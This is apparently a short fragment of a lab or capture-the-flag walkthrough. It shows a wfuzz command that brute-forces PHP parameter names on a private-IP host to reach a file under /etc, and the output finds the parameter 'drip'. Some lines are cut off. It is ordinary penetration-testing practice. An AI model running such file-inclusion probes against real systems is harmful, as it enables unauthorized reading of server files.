 └─# wfuzz -c -w ../../Dict/fuzzDicts/paramDict/php.txt -u http://192.168.7.251/index
h"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not comp
tly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.7.251/index.php?FUZZ=/etc/dripispowerful.html
Total requests: 23270
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000020781:   200        40 L     68 W       590 Ch      "drip"
Total time: 0
Processed Requests: 23270
Filtered Requests: 0
Requests/sec.: 0